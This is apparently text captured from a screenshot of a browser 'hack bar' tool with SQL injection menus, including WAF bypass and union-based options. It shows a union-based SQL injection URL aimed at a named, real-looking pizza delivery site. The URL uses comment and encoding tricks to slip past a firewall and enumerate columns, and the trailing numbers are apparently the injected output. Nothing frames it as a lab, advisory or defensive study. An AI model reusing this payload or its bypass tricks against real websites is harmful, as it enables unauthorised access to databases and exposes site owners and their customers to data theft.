 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL https://pizzacrust.com.pk/deals.php?id=.38" or .0union/**/distinctrow%23GearFourth%0aselect/**/distinctrow 1,2,3,4,5,6,7-- -
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC
3
Rs 4